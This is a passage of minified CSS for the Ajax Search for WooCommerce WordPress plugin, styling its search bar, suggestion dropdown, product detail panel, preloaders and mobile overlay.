.dgwt-wcas-sp>*,.dgwt-wcas-has-img .dgwt-wcas-sp>*{display:block}.dgwt-wcas-details-inner-taxonomy{margin-top:11px}.woocommerce .dgwt-wcas-pd-rating .star-rating{float:left;margin-right:5px;font-size:12px;color:#ccae72}.rtl .dgwt-wcas-pd-rating .star-rating{float:right;margin-left:5px;margin-right:0}.dgwt-wcas-datails-title{font-size:14px}.dgwt-wcas-pd-title{color:#202020}.dgwt-wcas-pd-title .product-title{color:#202020;text-transform:uppercase;margin:0}.dgwt-wcas-tax-product-details{text-decoration:none;display:flex;align-items:center;justify-content:left;transition:.2s ease-in-out;padding:5px;margin:0 -5px 15px}.dgwt-wcas-pd-rating:after,.dgwt-wcas-tax-product-details:after{content:'';clear:both;display:block}.dgwt-wcas-tax-product-details:hover{box-shadow:0 0 11px 2px rgba(0,0,0,.05)}.rtl .dgwt-wcas-tax-product-details{justify-content:right}.dgwt-wcas-details-wrapp .dgwt-wcas-pd-title{margin-bottom:8px}.dgwt-wcas-overlay-mobile .dgwt-wcas-style-pirx .dgwt-wcas-preloader,.dgwt-wcas-tpd-image{margin-right:15px}.dgwt-wcas-pd-rest .product-title{display:block;line-height:100%;font-weight:500;margin-bottom:5px}.dgwt-wcas-tpd-rest{max-width:200px}.dgwt-wcas-tpd-rest-title{display:block;line-height:125%;font-size:14px;font-weight:500;letter-spacing:0;margin:0 0 8px;overflow:hidden;color:#000}.dgwt-wcas-pd-price,.dgwt-wcas-tpd-price{line-height:120%;overflow:hidden;color:#000;margin-top:15px;font-weight:700;font-size:18px}.dgwt-wcas-tpd-price{font-size:12px;color:#777}.dgwt-wcas-pd-price .woocommerce-price-suffix,.dgwt-wcas-tpd-price .woocommerce-price-suffix{font-size:12px;font-weight:lighter;color:#999;margin-left:4px;display:inline-block}.dgwt-wcas-details-title-tax,.dgwt-wcas-pd-title .product-title{font-weight:900;letter-spacing:-1px;text-transform:uppercase}.dgwt-wcas-pd-price del .amount,.dgwt-wcas-tpd-price del .amount{font-weight:lighter;background:0 0;font-size:90%;opacity:.6}.dgwt-wcas-pd-price ins,.dgwt-wcas-tpd-price ins{background:0 0;text-decoration:none}.dgwt-wcas-pd-rating{font-size:13px;line-height:13px}.dgwt-wcas-pd-review{color:#777;font-size:11px;line-height:11px}.dgwt-wcas-datails-title{display:block;margin:5px 0 15px}.dgwt-wcas-pd-title{margin-bottom:15px;display:block;text-decoration:none}.dgwt-wcas-details-title-tax{margin-right:3px}.rtl .dgwt-wcas-details-title-tax{margin:0 0 0 3px;float:right}.dgwt-wcas-tpd-image{width:70px;padding:4px;border:1px solid #e8e8e8;border-radius:4px;display:flex;flex-direction:column;justify-content:center}.dgwt-wcas-details-space{padding:0 15px 15px}.dgwt-wcas-details-main-image{border-bottom:1px solid #eee;min-height:200px;display:flex}.dgwt-wcas-details-main-image img{width:auto;height:auto;display:block;max-height:250px;max-width:100%;margin:0 auto;padding:0;border:none;align-self:center}.dgwt-wcas-details-right .dgwt-wcas-details-main-image img{border-radius:0 3px 0 0}.dgwt-wcas-details-left .dgwt-wcas-details-main-image img{border-radius:3px 0 0}a.dgwt-wcas-details-post-title,a.dgwt-wcas-details-product-title{color:#333;display:block;line-height:120%;margin:10px 0 0;font-size:21px;font-weight:400;text-decoration:none;text-transform:none}a.dgwt-wcas-details-post-title{margin-bottom:15px}.dgwt-wcas-details-product-sku{display:block;font-size:12px;line-height:110%;color:#999}.dgwt-wcas-tpd-image img{display:block;max-width:100%;width:100%;height:auto}.dgwt-wcas-details-hr{height:1px;width:100%;border-bottom:1px solid #eee;margin:15px 0}.rtl .dgwt-wcas-tpd-image{float:right;margin-right:0;margin-left:15px}.rtl .dgwt-wcas-tpd-rest{float:right;max-width:190px}.rtl input[type=search].dgwt-wcas-search-input{text-align:right}input[type=search].dgwt-wcas-search-input,input[type=text].dgwt-cas-search-input{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;-webkit-box-shadow:none;box-shadow:none;margin:0;-webkit-appearance:textfield;text-align:left}[type=search].dgwt-wcas-search-input::-ms-clear{display:none}[type=search].dgwt-wcas-search-input::-webkit-search-decoration{-webkit-appearance:none}[type=search].dgwt-wcas-search-input::-webkit-search-cancel-button{display:none}.dgwt-wcas-details-desc{font-size:13px;line-height:157%}.dgwt-wcas-details-desc b,.dgwt-wcas-details-desc strong{font-weight:400;color:#000;margin:0;padding:0}.dgwt-wcas-pd-addtc-form{margin:10px 0;display:flex;align-items:center;justify-content:flex-end}.dgwt-wcas-pd-addtc-form>.quantity{margin-right:10px}.dgwt-wcas-pd-addtc-form .add_to_cart_inline,.dgwt-wcas-pd-addtc-form .quantity input.qty{margin-bottom:0;margin-top:0}.dgwt-wcas-stock{display:block;text-align:right;font-size:14px;line-height:14px;margin-bottom:14px}.dgwt-wcas-stock.in-stock{color:#0f834d}.dgwt-wcas-stock.out-of-stock{color:#e2401c}.dgwt-wcas-pd-addtc .add_to_cart_button,.dgwt-wcas-pd-addtc .add_to_cart_inline{margin:0}.dgwt-wcas-has-headings .dgwt-wcas-st>span.dgwt-wcas-st--direct-headline,.dgwt-wcas-layout-icon .dgwt-wcas-icon-preloader,.dgwt-wcas-layout-icon-flexible-inv:not(.dgwt-wcas-layout-icon) .dgwt-wcas-search-icon,.dgwt-wcas-layout-icon-flexible-inv:not(.dgwt-wcas-layout-icon) .dgwt-wcas-search-icon-arrow,.dgwt-wcas-layout-icon-flexible:not(.dgwt-wcas-layout-icon) .dgwt-wcas-search-icon,.dgwt-wcas-layout-icon-flexible:not(.dgwt-wcas-layout-icon) .dgwt-wcas-search-icon-arrow,.dgwt-wcas-om-bar .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit,.dgwt-wcas-open-pirx.dgwt-wcas-overlay-mobile-on .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit,.dgwt-wcas-overlay-mobile .dgwt-wcas-search-icon,.dgwt-wcas-overlay-mobile .dgwt-wcas-search-icon-arrow,.dgwt-wcas-overlay-mobile-on .dgwt-wcas-enable-mobile-form,.dgwt-wcas-overlay-mobile-on .dgwt-wcas-icon-handler,.dgwt-wcas-overlay-mobile-on.dgwt-wcas-is-ios body:not(.dgwt-wcas-theme-flatsome)>:not(.dgwt-wcas-overlay-mobile),.dgwt-wcas-pd-addtc .add_to_cart_button.added,.dgwt-wcas-search-icon-arrow,.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon.dgwt-wcas-layout-icon-open:not(.dgwt-wcas-has-submit) .dgwt-wcas-sf-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:before,.dgwt-wcas-voice-search-supported.dgwt-wcas-search-filled .dgwt-wcas-voice-search,body .dgwt-wcas-content-wrapp .rood,body .dgwt-wcas-content-wrapp .zwave{display:none}button.dgwt-wcas-search-submit,input[type=submit].dgwt-wcas-search-submit{position:relative}.dgwt-wcas-ico-magnifier{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;height:65%;display:block}.dgwt-wcas-preloader{height:100%;position:absolute;right:0;top:0;width:40px;z-index:-1;background-repeat:no-repeat;background-position:right 15px center;background-size:auto 44%}.dgwt-wcas-voice-search{position:absolute;right:0;top:0;height:100%;width:40px;z-index:1;opacity:.5;cursor:pointer;align-items:center;justify-content:center;display:none;-webkit-transition:160ms ease-in-out;-moz-transition:160ms ease-in-out;-ms-transition:160ms ease-in-out;-o-transition:160ms ease-in-out;transition:160ms ease-in-out}.dgwt-wcas-close:hover,.dgwt-wcas-style-pirx .dgwt-wcas-voice-search:hover,.dgwt-wcas-voice-search:hover{opacity:.3}.dgwt-wcas-voice-search path{fill:#444}.dgwt-wcas-voice-search-supported .dgwt-wcas-voice-search{display:flex}.dgwt-wcas-voice-search-supported .dgwt-wcas-preloader{right:40px}.rtl .dgwt-wcas-overlay-mobile .dgwt-wcas-style-pirx .dgwt-wcas-voice-search,.rtl .dgwt-wcas-preloader,.rtl .dgwt-wcas-voice-search{right:auto;left:5px}.dgwt-wcas-mobile-overlay-trigger-active .dgwt-wcas-voice-search{z-index:105}.rtl .dgwt-wcas-voice-search-supported .dgwt-wcas-preloader{right:auto;left:45px}.dgwt-wcas-inner-preloader{background-repeat:no-repeat;background-position:right 8px center;background-size:auto 22px;display:flex;align-items:center;justify-content:center;z-index:1}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dgwt-wcas-inner-preloader{background-image:url(/wpgac/wp-content/plugins/ajax-search-for-woocommerce/assets/css/../img/preloader.gif)}}.dgwt-wcas-loader-circular{height:24px;width:24px;-webkit-animation:2s linear infinite rotate;-moz-animation:2s linear infinite rotate;animation:2s linear infinite rotate}.dgwt-wcas-loader-circular-path{fill:transparent;stroke-linecap:round;stroke-width:4px;stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:1s ease-in-out infinite dash;-moz-animation:1s ease-in-out infinite dash;animation:1s ease-in-out infinite dash;stroke:#ddd}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes rotate{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-moz-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){cursor:pointer;display:flex;align-items:center;justify-content:center;-webkit-transition:160ms ease-in-out;-moz-transition:160ms ease-in-out;-ms-transition:160ms ease-in-out;-o-transition:160ms ease-in-out;transition:160ms ease-in-out;z-index:1}.dgwt-wcas-close:not(.dgwt-wcas-inner-preloader):before{content:'';display:block;position:absolute;background:0 0;height:100%;width:100%;left:0;bottom:0;top:0;right:0;margin:auto}.dgwt-wcas-close path{fill:#ccc}@media screen and (max-width:992px){.dgwt-wcas-is-detail-box .dgwt-wcas-suggestions-wrapp{max-width:none}}.dgwt-wcas-suggestion strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.dgwt-wcas-sf-wrapp:after,.dgwt-wcas-sf-wrapp:before{content:"";display:table}.dgwt-wcas-sf-wrapp:after{clear:both}.dgwt-wcas-sf-wrapp{zoom:1;width:100%;max-width:100vw;margin:0;position:relative;background:0 0}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{width:100%;height:40px;font-size:14px;line-height:100%;padding:10px 15px;margin:0;background:#fff;border:1px solid #ddd;border-radius:3px;-webkit-border-radius:3px;-webkit-appearance:none;box-sizing:border-box}.dgwt-wcas-is-ios .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-is-ios .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{font-size:16px}.dgwt-wcas-open .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-radius:3px 3px 0 0}.dgwt-wcas-layout-icon-open.dgwt-wcas-style-pirx .dgwt-wcas-search-icon-arrow,.dgwt-wcas-open.dgwt-wcas-nores .dgwt-wcas-details-wrapp .dgwt-wcas-preloader-wrapp,.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-details-outside .dgwt-wcas-details-wrapp{display:none!important}.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-details-outside .dgwt-wcas-suggestions-wrapp{min-height:0!important;border-radius:0 0 5px 5px;border-right-color:#ddd}.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-full-width .dgwt-wcas-details-wrapp,.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-full-width .dgwt-wcas-suggestions-wrapp{min-height:41px!important}.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-full-width:not(.rtl):not(.dgwt-wcas-details-outside) .dgwt-wcas-suggestions-wrapp{border-right-color:transparent}.rtl.dgwt-wcas-open.dgwt-wcas-nores.dgwt-wcas-full-width:not(.dgwt-wcas-details-outside) .dgwt-wcas-suggestions-wrapp{border-left-color:transparent}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{outline:0;background:#fff;box-shadow:0 0 9px 1px rgba(0,0,0,.06);-webkit-transition:150ms ease-in;-moz-transition:150ms ease-in;-ms-transition:150ms ease-in;-o-transition:150ms ease-in;transition:150ms ease-in}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#999;font-weight:400;font-style:italic;line-height:normal}.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{overflow:visible;position:absolute;border:0;padding:0 15px;margin:0;cursor:pointer;height:40px;min-width:50px;width:auto;line-height:100%;min-height:100%;right:0;left:auto;top:0;bottom:auto;color:#fff;-webkit-transition:250ms ease-in-out;-moz-transition:250ms ease-in-out;-ms-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out;text-transform:uppercase;background-color:#333;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;text-shadow:0 -1px 0 rgba(0,0,0,.3);-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:0;right:auto}.dgwt-wcas-open .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit{border-radius:0 2px 0 0}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover,.dgwt-wcas-sugg-hist-clear:hover{opacity:.7}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:active,.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus{opacity:.7;outline:0}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{content:'';position:absolute;border-width:8px 8px 8px 0;border-style:solid solid solid none;border-color:transparent #333;top:12px;left:-6px;-webkit-transition:250ms ease-in-out;-moz-transition:250ms ease-in-out;-ms-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before{left:auto;right:-6px;border-width:8px 0 8px 8px;border-style:solid none solid solid}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:active:before,.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus:before,.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover:before{border-right-color:#333}.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::-moz-focus-inner{border:0;padding:0}.dgwt-wcas-is-details .dgwt-wcas-suggestions-wrapp{min-height:340px;overflow:visible}.dgwt-wcas-is-details .dgwt-wcas-si{width:30px;max-width:100%;box-sizing:border-box}.dgwt-wcas-is-details .dgwt-wcas-sp{display:flex;top:0;flex-direction:column;height:100%;justify-content:center;resize:vertical}.dgwt-wcas-is-details .dgwt-wcas-sd{font-size:11px;line-height:100%}.dgwt-wcas-has-img .dgwt-wcas-suggestion[data-taxonomy=product_cat],.dgwt-wcas-has-img .dgwt-wcas-suggestion[data-taxonomy=product_tag]{padding-left:15px;min-height:0}.dgwt-wcas-has-img .dgwt-wcas-suggestion[data-taxonomy=product_cat] .dgwt-wcas-st,.dgwt-wcas-has-img .dgwt-wcas-suggestion[data-taxonomy=product_tag] .dgwt-wcas-st{padding-left:0}.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler,html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon{max-width:20px}.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{height:50%;margin:auto;max-height:20px;width:100%;max-width:20px;left:12px;right:auto;opacity:.5;fill:#444}.rtl .dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier{left:auto;right:12px}.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:10px 15px 10px 40px}.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:10px 40px 10px 15px}.dgwt-wcas-overlay-mobile-on,.dgwt-wcas-overlay-mobile-on body{overflow:hidden;min-width:100vw;min-height:100vh}html.dgwt-wcas-overlay-mobile-on{scroll-behavior:unset}.dgwt-wcas-om-bar{display:flex;height:45px;width:100%}.dgwt-wcas-om-bar button.dgwt-wcas-om-return,.dgwt-wcas-om-bar button.dgwt-wcas-om-return:active,.dgwt-wcas-om-bar button.dgwt-wcas-om-return:focus,.dgwt-wcas-om-bar button.dgwt-wcas-om-return:hover{width:45px;height:100%;display:block;background:#ccc;cursor:pointer;position:relative;margin:0;padding:0;box-shadow:none;outline:0;border:none;border-spacing:0;border-radius:0}.dgwt-wcas-om-bar .dgwt-wcas-om-return svg{width:23px;height:23px;position:absolute;left:12px;top:12px;fill:#fff}.rtl .dgwt-wcas-om-bar .dgwt-wcas-om-return svg{left:11px;top:9px;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#fff}.dgwt-wcas-om-bar .dgwt-wcas-has-submit-off .dgwt-wcas-preloader{right:0!important}.rtl .dgwt-wcas-om-bar .dgwt-wcas-has-submit-off .dgwt-wcas-preloader{left:4px!important;right:auto!important}.rtl .dgwt-wcas-om-bar .dgwt-wcas-style-pirx.dgwt-wcas-has-submit-off .dgwt-wcas-preloader{left:10px!important;right:auto!important}@keyframes dgwt-wcas-preloader-price-anim{0%,100%{background:rgba(128,128,128,.03)}50%{background:rgba(128,128,128,.1)}}.dgwt-wcas-preloader-price-inner div:first-child{left:0;animation-delay:-.1s}.dgwt-wcas-preloader-price-inner div:nth-child(2){left:13px;animation-delay:-.2s}.dgwt-wcas-preloader-price-inner div:nth-child(3){left:26px;animation-delay:-.3s}.dgwt-wcas-preloader-price{width:34px;height:10px;display:inline-block;overflow:hidden;background:0 0}.dgwt-wcas-preloader-price-inner{width:100%;height:100%;position:relative;transform:translateZ(0) scale(1);backface-visibility:hidden;transform-origin:0 0}.dgwt-wcas-preloader-price-inner div{position:absolute;width:8px;height:8px;background:rgba(128,128,128,.05);animation:.8s cubic-bezier(0,.5,.5,1) infinite dgwt-wcas-preloader-price-anim;-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.dgwt-wcas-om-bar .dgwt-wcas-search-wrapp-mobile{width:calc(100% - 45px);max-width:none;margin:0}.dgwt-wcas-overlay-mobile .dgwt-wcas-search-form,.dgwt-wcas-overlay-mobile-on .dgwt-wcas-suggestion{width:100%}.dgwt-wcas-overlay-mobile{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background:#fff}.dgwt-wcas-overlay-mobile *{box-sizing:border-box}.dgwt-wcas-search-wrapp-mobile input[type=search].dgwt-wcas-search-input{height:45px!important;border-top:none;border-right:none;border-left:none;border-radius:0;font-size:16px!important}.dgwt-wcas-search-wrapp-mobile input[type=search].dgwt-wcas-search-input:focus{font-size:16px!important}.dgwt-wcas-overlay-mobile-on .dgwt-wcas-suggestions-wrapp{left:0!important;top:45px!important;width:100%!important;height:calc(100% - 45px)!important;position:absolute;overflow-y:auto;border:none;margin:0;display:block}.dgwt-wcas-enable-mobile-form{position:absolute;z-index:100;left:0;top:0;width:100%;height:100%;cursor:pointer;display:block}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-icon-mobile .dgwt-wcas-search-form{display:none;position:relative}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-icon-mobile{min-width:0;display:inline-block;width:28px;height:28px}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-icon-handler{height:100%;width:100%}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-icon-handler .dgwt-wcas-ico-magnifier{opacity:1;position:static;max-width:none;max-height:none}.dgwt-wcas-overlay-mobile-on.dgwt-wcas-is-ios body{overflow:auto}.dgwt-wcas-overlay-mobile-on.dgwt-wcas-is-ios{overflow:visible}.dgwt-wcas-overlay-mobile-on.dgwt-wcas-is-ios .dgwt-wcas-suggestions-wrapp{max-height:none!important;height:auto!important}.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon{min-width:unset}.menu .dgwt-wcas-search-icon,html:not(.dgwt-wcas-overlay-mobile-on) .menu .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon{width:auto}.dgwt-wcas-layout-icon-flexible .dgwt-wcas-search-form,.dgwt-wcas-layout-icon-flexible-inv .dgwt-wcas-search-form{opacity:0}.dgwt-wcas-layout-icon-flexible-inv:not(.dgwt-wcas-layout-icon-flexible-loaded),.dgwt-wcas-layout-icon-flexible-inv:not(.dgwt-wcas-layout-icon-flexible-loaded) .dgwt-wcas-search-form,.dgwt-wcas-layout-icon-flexible:not(.dgwt-wcas-layout-icon-flexible-loaded),.dgwt-wcas-layout-icon-flexible:not(.dgwt-wcas-layout-icon-flexible-loaded) .dgwt-wcas-search-form{max-width:20px;min-width:unset}.dgwt-wcas-icon-preloader{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.dgwt-wcas-layout-icon-flexible-loaded .dgwt-wcas-search-form{opacity:1}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon .dgwt-wcas-search-form{opacity:0;display:none;position:absolute;left:0;top:calc(100% + 8px);min-width:500px;z-index:1000}html:not(.dgwt-wcas-overlay-mobile-on) .dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon.dgwt-wcas-layout-icon-open .dgwt-wcas-search-form{display:block;opacity:1}.dgwt-wcas-search-icon{width:20px;height:auto;cursor:pointer;display:block}li.menu-item a.dgwt-wcas-search-icon{padding-right:0;padding-left:0}.dgwt-wcas-ico-magnifier-handler{margin-bottom:-.2em;width:100%}.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon{opacity:.6}.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon.dgwt-wcas-layout-icon-open.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-left:15px}.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{display:block;position:absolute;top:calc(100% + 2px);left:0;z-index:5;width:15px;height:15px;background:#fff;border:1px solid #ddd;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline{pointer-events:none;display:block;font-weight:500;white-space:nowrap}.dgwt-wcas-suggestion.dgwt-wcas-suggestion-headline-v2{display:block;font-weight:500;white-space:nowrap;cursor:default;font-size:14px;margin-top:5px;margin-bottom:15px}.dgwt-wcas-suggestion.dgwt-wcas-suggestion-headline-v2 .dgwt-wcas-st{padding-bottom:3px;margin-top:16px}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-headline .dgwt-wcas-st{border-bottom:1px solid #ddd;padding-bottom:3px;text-transform:uppercase;margin-top:16px;font-size:12px}.dgwt-wcas-has-headings .dgwt-wcas-suggestion-tax .dgwt-wcas-st{padding:0}.dgwt-wcas-has-headings .dgwt-wcas-suggestion.dgwt-wcas-suggestion-tax.dgwt-wcas-suggestion-selected,.dgwt-wcas-has-headings .dgwt-wcas-suggestion.dgwt-wcas-suggestion-tax:hover{background:0 0;text-decoration:underline}.dgwt-wcas-is-details .dgwt-wcas-has-headings .dgwt-wcas-suggestion.dgwt-wcas-suggestion-tax{min-height:30px}.dgwt-wcas-sugg-hist-clear{cursor:pointer;text-decoration:underline;display:inline-block;margin-left:2px}.dgwt-wcas-darkened-overlay{display:block;position:absolute;opacity:.15;z-index:100000;left:0;top:0}.dgwt-wcas-darkened-overlay>div{background:#111;position:absolute}.dgwt-wcas-search-wrapp.dgwt-wcas-search-darkoverl-on .dgwt-wcas-search-form{background-color:rgba(17,17,17,.15);border:none;border-radius:0}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:#fff;padding:10px;border-radius:10px}.dgwt-wcas-style-pirx.dgwt-wcas-search-wrapp-mobile .dgwt-wcas-sf-wrapp{padding-top:0;padding-bottom:0}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:13px 24px 13px 48px;line-height:24px;font-size:17px;border:2px solid transparent;border-radius:30px;height:auto;font-family:Roboto,sans-serif;background-color:#eee}.dgwt-wcas-open-pirx .dgwt-wcas-open .dgwt-wcas-suggestions-wrapp,.dgwt-wcas-open-pirx .dgwt-wcas-open.dgwt-wcas-nores .dgwt-wcas-suggestions-wrapp{border-radius:0 0 5px 5px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{box-shadow:none;transition:30ms ease-in}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background-color:#dfdfdf}.dgwt-wcas-style-pirx.dgwt-wcas-search-focused .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-color:#333}.dgwt-wcas-open .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-radius:30px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:0 0;border-radius:100%;border:0;display:flex;align-items:center;justify-content:center;padding:0;margin:0;position:absolute;min-height:33px;min-width:33px;height:33px;width:33px;left:23px;top:21px;pointer-events:none;transition:none}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{width:18px;height:18px}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:28px;pointer-events:auto;animation:.3s fadeIn}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-left:24px;padding-right:48px;transition:none!important}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:hover{opacity:1;background:#e4e4e4;box-shadow:0 0 0 2px #e4e4e4;border-radius:100%}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:35px}.rtl .dgwt-wcas-style-solaris .dgwt-wcas-preloader,.rtl .dgwt-wcas-style-solaris .dgwt-wcas-voice-search{margin-left:4px}.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){transition:none;width:18px}.dgwt-wcas-open-pirx.dgwt-wcas-overlay-mobile-on .dgwt-wcas-om-bar button.dgwt-wcas-om-return path,.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader) path,.dgwt-wcas-style-pirx .dgwt-wcas-voice-search svg path,.dgwt-wcas-style-pirx.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#111}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{opacity:1;font-style:normal;font-weight:300;color:#777}.dgwt-wcas-open-pirx .dgwt-wcas-details-wrapp,.dgwt-wcas-open-pirx .dgwt-wcas-suggestions-wrapp{border-color:#fff;padding-top:10px;padding-bottom:10px}.dgwt-wcas-open-pirx .dgwt-wcas-details-inner,.dgwt-wcas-open-pirx .dgwt-wcas-suggestions-wrapp>.dgwt-wcas-suggestion{padding-left:20px;padding-right:20px}.dgwt-wcas-open-pirx .dgwt-wcas-full-width .dgwt-wcas-suggestions-wrapp>.dgwt-wcas-suggestion,.dgwt-wcas-open-pirx body.dgwt-wcas-details-left .dgwt-wcas-details-wrapp{border-right:1px solid #ddd}.dgwt-wcas-open-pirx .dgwt-wcas-details-outside .dgwt-wcas-details-wrapp,.dgwt-wcas-open-pirx .dgwt-wcas-details-outside.dgwt-wcas-is-details .dgwt-wcas-suggestions-wrapp{margin-top:0;border-top:none}.dgwt-wcas-open-pirx body.dgwt-wcas-details-right .dgwt-wcas-suggestions-wrapp{border-right:none}.dgwt-wcas-open-pirx body.dgwt-wcas-details-right .dgwt-wcas-details-wrapp{border-left:1px solid #ddd}.dgwt-wcas-open-pirx body.dgwt-wcas-details-left .dgwt-wcas-suggestions-wrapp{border-left:none}.dgwt-wcas-open-pirx 